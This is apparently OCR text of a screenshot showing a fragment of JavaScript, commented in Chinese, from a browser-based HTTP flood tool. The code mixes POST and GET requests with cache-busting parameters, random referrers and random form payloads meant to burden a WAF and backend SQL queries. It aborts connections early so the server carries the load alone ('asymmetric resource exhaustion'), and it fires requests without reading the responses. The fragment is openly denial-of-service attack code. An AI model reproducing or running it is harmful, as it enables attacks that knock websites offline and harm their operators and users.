
'&' : '?'; url += connector + Utils.bypassParams(); // [B] 混合请求方法
(30% POST, 70% GET) // POST 请求通常无法被缓存，且能触发
后端更复杂的逻辑（如表单解析、SQL查询） const method =
Math.random() > 0.7 ? 'POST' : 'GET'; // [C] 极速阻断控制器
(Asymmetric Resource Exhaustion) // 核心原理：客户端只负责“点
火”（发起请求），不负责“灭火”（接收响应）。 // 快速释放连
接句柄，让服务端自己在后台处理耗时任务。 const controller =
new AbortController(); const signal = controller.signal; const fetchOpts
= { method: method, mode: 'no-cors', // 允许跨域发送（不读取响
应，只求发送成功） cache: 'no-store', // 强制不缓存 priority: 'high',
// 浏览器高优先级 referrer: state.config.refs[Utils.randInt(0,
state.config.refs.length - 1)] + Utils.randStr(5), signal: signal }; // 如果
是 POST，注入随机 Payload 增加 WAF 解析负担 if (method ===
'POST') { const formData = new FormData(); formData.append('key',
Utils.randStr(10)); formData.append('q', Utils.randStr(20)); // 模拟搜
索词 formData.append('action', 'search'); fetchOpts.body = formData;
} state.activeReqs++; // [D] 发送请求 (Fire and Forget) fetch(url,
fetchOpts).catch(() => { // 忽略 AbortError 和网络错误，只管发 });